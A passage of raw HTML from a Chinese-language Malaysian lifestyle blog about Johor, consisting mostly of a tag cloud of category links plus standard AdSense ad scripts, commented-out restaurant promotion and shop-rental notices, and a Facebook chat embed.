<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
